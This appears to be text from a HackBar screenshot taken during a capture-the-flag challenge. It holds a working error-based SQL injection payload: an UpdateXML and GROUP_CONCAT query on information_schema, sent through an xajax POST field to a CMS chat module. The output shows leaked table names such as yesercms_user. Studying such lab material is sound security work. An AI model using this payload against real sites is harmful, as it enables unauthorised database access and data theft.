 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://564c8c6931b74a98824a1a53a4b148a5e06525fca3954961.changame.ichunqiu.com/celive/live/header.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data xajax=Postdata&xajaxargs[0]=<xjxquery><q>detail=xxxxxx',(UpdateXML(1,CONCAT(0x5b,mid((SELECT/**/GROUP_CONCAT(table_name) from information_schema.tables where table_schema='Yeser' ),720,780),0x5d),1)),NULL,NULL,NULL,NULL,NULL,NULL)-- </q></xjxquery>
XPATH syntax error: '[visit,yesercms_user,yesercms_us'
INSERT INTO `yesercms_detail` (`chatid`,`detail`,`who_witter`) VALUES('','xxxxxx',(UpdateXML(1,CONCAT(0x5b,mid((SELECT/**/GROUP_CONCAT(table_name) from information_schema.tables where table_schema='Yeser'
),720,780),0x5d),1)),NULL,NULL,NULL,NULL,NULL,NULL)-- (2020-02-06 00:58:50)','2')